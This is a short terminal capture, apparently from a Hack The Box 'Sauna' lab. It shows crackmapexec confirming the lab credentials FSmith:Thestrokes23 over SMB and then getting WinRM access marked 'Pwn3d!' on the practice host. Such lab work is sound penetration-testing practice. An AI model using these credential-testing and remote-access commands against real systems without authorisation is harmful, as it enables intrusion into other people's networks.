 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec smb 10.129.41.120 -u FSmith -p "Thestrokes23" --shares
SMB         10.129.41.120   445    SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.129.41.120   445    SAUNA            [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thest
rokes23
SMB         10.129.41.120   445    SAUNA            [-] Error enumerating shares: The NETBI
OS connection with the remote host timed out.
┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ crackmapexec winrm 10.129.41.120 -u FSmith -p "Thestrokes23"
SMB         10.129.41.120   5985   SAUNA            [*] Windows 10 / Server 2019 Build 1776
3 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP        10.129.41.120   5985   SAUNA            [*] http://10.129.41.120:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.41.120   5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thest
rokes23 (Pwn3d!)